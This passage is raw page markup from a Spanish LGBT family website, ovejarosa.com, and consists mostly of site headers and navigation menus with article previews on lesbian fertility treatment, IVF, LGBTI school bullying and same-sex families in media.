<body data-rsssl=1 class="post-template-default single single-post postid-15064 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13014 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos category-ninos tag-dos-madres tag-familias-homoparentales tag-lgtb tag-madres-lesbianas tag-ninos-2 tag-normalizacion tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-doctora-juguetes-familia-dos-mamas/" class="mask-img">
				<img width="390" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/doctora-juguetes-1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/doctora-juguetes-1.png 876w, https://ovejarosa.com/wp-content/uploads/2017/08/doctora-juguetes-1-600x492.png 600w, https://ovejarosa.com/wp-content/uploads/2017/08/doctora-juguetes-1-768x630.png 768w" data-lazy-sizes="(max-width: 390px) 100vw, 390px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-doctora-juguetes-familia-dos-mamas/">La Doctora Juguetes, la serie infantil de Disney que incluye una familia con dos mamás</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7038 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos category-madres tag-como-ser-madre-lesbiana tag-familia-homoparental tag-fecundacion-in-vitro tag-inseminacion-artificial tag-madres-lesbianas tag-reproduccion-asistida">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lo-que-tienes-que-saber-antes-de-ser-madres-traves-de-una-fecundacion-vitro/" class="mask-img">
				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/10/articulo-madres-les2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/10/articulo-madres-les2.jpg 960w, https://ovejarosa.com/wp-content/uploads/2015/10/articulo-madres-les2-600x450.jpg 600w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lo-que-tienes-que-saber-antes-de-ser-madres-traves-de-una-fecundacion-vitro/">Fecundación in vitro: lo que tienes que saber antes de ser madre</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
